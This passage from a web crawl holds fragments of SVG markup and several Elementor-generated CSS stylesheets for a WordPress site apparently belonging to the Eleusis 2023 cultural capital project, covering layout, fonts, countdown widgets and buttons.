.784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756
body_size: 819
content:
.elementor-33254 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-33254 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-33254 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33254 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33254 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-33254 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33254 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-33254 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-33254 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-33254 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33254 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-33254 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-33254 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-33254:not(.elementor-motion-effects-element-type-background), .elementor-33254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-33254 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-33254 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34576.css?ver=1763464762
body_size: 1812
content:
.elementor-34576 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-element-2a96f4f6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-15760fa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34576 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-global-35139{z-index:4;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34576 .elementor-element.elementor-element-a379861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34576 .elementor-element.elementor-element-f79702d{--spacer-size:50px;}.elementor-34576 .elementor-element.elementor-element-3c6dad0 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-element-3c6dad0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-3c6dad0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34576 .elementor-element.elementor-element-24df0e5{--spacer-size:50px;}.elementor-34576 .elementor-element.elementor-element-a7d0298.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34576 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-34576 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover, .elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover svg, .elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-34576 .elementor-element.elementor-element-a00d4e0{margin-top:0px;margin-bottom:90px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-34576 .elementor-element.elementor-element-048f209{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34576 .elementor-element.elementor-element-854b49c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-854b49c{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-34576 .elementor-element.elementor-element-a7d0298{width:70%;}.elementor-34576 .elementor-element.elementor-element-58dc9f5{width:30%;}}@media(max-width:1215px){.elementor-34576 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:70vh;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34576 .elementor-element.elementor-element-bd880b1{width:100%;max-width:100%;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc{width:100%;max-width:100%;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-34576 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-34576 .elementor-element.elementor-element-a379861{margin-top:-112px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34576 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-34576 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34576 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-34576 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-048f209 */.elementor-34576 .elementor-element.elementor-element-048f209 h3.event-title {
    display: none;
}

.elementor-34576 .elementor-element.elementor-element-048f209 .event-meta.event-date {
    display: none;
}
.elementor-34576 .elementor-element.elementor-element-048f209 a.event-read-more.button {
    display: none;
}
.elementor-34576 .elementor-element.elementor-element-048f209 .event-desc {
    padding-top: 30px;
    margin-bottom: 0px;
}

.elementor-34576 .elementor-element.elementor-element-048f209 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1763
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > 